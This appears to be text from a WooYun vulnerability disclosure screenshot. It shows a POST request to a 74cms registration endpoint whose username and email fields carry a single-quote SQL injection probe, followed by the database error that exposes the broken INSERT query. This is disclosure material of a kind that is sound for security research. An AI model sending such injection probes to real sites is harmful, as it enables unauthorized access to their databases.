 Load URL
http://demo.74cms.com/plus/ajax_user.php?act=do_reg
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
username=asdaasaada'&password=asdasd&email=asdaaaaaasad'&member_type=1
-
+
Error：Query error:INSERT INTO qs_pms (`msgtype`, `msgtouid`, `msgtoname`, `message`, `dateline`, `replytime`, `new`) VALUES
('1', '8926', 'asdaasaada'', '感谢您使用骑士人才系统 骑士人才系统官方网站：http://www.74cms.com', '1401696185', '1401696185',
'1')
www.wooyun.org